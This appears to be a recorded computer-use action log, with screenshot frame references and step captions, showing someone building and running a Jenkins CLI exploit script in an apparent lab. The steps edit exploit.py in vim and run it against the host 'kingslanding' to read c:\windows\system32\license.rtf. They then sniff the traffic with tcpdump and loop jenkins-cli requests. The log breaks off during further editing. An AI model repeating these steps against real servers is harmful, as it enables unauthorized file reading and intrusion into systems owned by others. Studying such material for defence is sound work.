
- Paste the raw chunked body lines and block-insert the += append prefix on each
{"action": "key", "text": "Escape"}
{"action": "type", "text": "yypo"}
{"action": "type", "text": "c .......UTF-8 9 .......en 5 ..... 0"}

{"action": "type", "text": "DATA_DOWNLOAD_BODY += '"}
{"action": "key", "text": "Escape"}
{"action": "type", "text": "\\n'"}

{"action": "type", "text": "python3 exploit.py --host kingslanding --file c:\\windows\\system32\\lic"}

- Run python3 exploit.py --host kingslanding --file c:\windows\system32\license.rtf
{"action": "key", "text": "Return"}

- Select the PlainCLIProtocol.java:158 stack-trace line in the Jenkins log
{"action": "left_click", "coordinate": [339, 657]}

{"action": "left_click_drag", "start_coordinate": [333, 584], "coordinate": [775, 585]}

{"action": "type", "text": "sudo tcpdump -i eth0 host 172.16.177.148 -X | egrep --color=auto '@c:' -B 1"}
- Start the tcpdump capture of 172.16.177.148 and launch the jenkins-cli request loop
{"action": "key", "text": "Return"}
{"action": "type", "text": "for i in {1..100..1}; do; java -jar jenkins-cli.jar -http -s  help ; done"}
{"action": "key", "text": "Return"}

- Switch back to vim, reload the changed exploit.py and move to the frame definitions
{"action": "key", "text": "alt+Tab"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Escape"}

{"action": "key", "text": "k"}
{"action": "key", "text": "k"}
{"action": "key", "text": "k"}
{"action": "key", "text": "k"}
{"action": "key", "text": "k"}
{"action": "key", "text": "k"}
{"action": "key", "text": "k"}
